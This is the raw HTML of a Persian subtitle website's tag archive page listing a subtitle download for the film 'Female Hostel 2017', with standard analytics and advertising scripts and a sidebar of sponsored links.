

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D8%A8%D8%B2%D8%B1%DA%AF%D8%AA%D8%B1%DB%8C%D9%86-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-%D9%81%D8%A7%D8%B1%D8%B3%DB%8C-female-hostel-2017/
body_size: 10828
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بزرگترین سایت زیرنویس فارسی Female Hostel 2017 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="http://blue-subtitle.com/tag/بزرگترین-سایت-زیرنویس-فارسی-female-hostel-2017/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بزرگترین سایت زیرنویس فارسی Female Hostel 2017 Archives - بلو سابتایتل" />
	<meta property="og:url" content="http://blue-subtitle.com/tag/بزرگترین-سایت-زیرنویس-فارسی-female-hostel-2017/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/","url":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/","name":"بزرگترین سایت زیرنویس فارسی Female Hostel 2017 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/#primaryimage"},"image":{"@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/12/Untitled-47.png","breadcrumb":{"@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/12/Untitled-47.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/12/Untitled-47.png","width":200,"height":300},{"@type":"BreadcrumbList","@id":"http://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"بزرگترین سایت زیرنویس فارسی Female Hostel 2017"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; بزرگترین سایت زیرنویس فارسی Female Hostel 2017 خوراک برچسب" href="https://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-female-hostel-2017/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/127129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag-----female-hostel-2017 tag-127129 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>بزرگترین سایت زیرنویس فارسی Female Hostel 2017</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/female-hostel-2017/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/12/Untitled-47.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Female Hostel 2017" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم Female Hostel 2017</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم Female Hostel 2017</div>
            <p class="Info">
                            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم Female Hostel 2017 </p><p class="Genre"><span>ژانر</span> <a aria-label="عاشقانه" href="https://blue-subtitle.com/category/romance/">عاشقانه</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1533" class="Wdgt widget_block widget_text">
<p><a href="https://akliland.com/product-category/%D8%AE%D8%B1%DB%8C%D8%AF-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1/%D8%B3%D8%B1%DA%AF%D8%B1%D9%85%DB%8C-%D9%88-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/toys/control-machine/">ماشین کنترلی</a></p>
</div><div id="block-1531" class="Wdgt widget_block widget_text">
<p><a href="https://digiato.com/promoted/how-to-install-split-duct-hot-water-coil">کویل آبگرم داکت اسپلیت</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1527" class="Wdgt widget_block widget_text">
<p><a href="https://parsian-danesh.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AD%D8%B3%D8%A7%D8%A8%D8%AF%D8%A7%D8%B1%DB%8C/">خدمات حسابداری</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1524" class="Wdgt widget_block widget_text">
<p><a href="https://appnama.com">اپنما: دانلود اپلیکیشن های تلویزیون</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
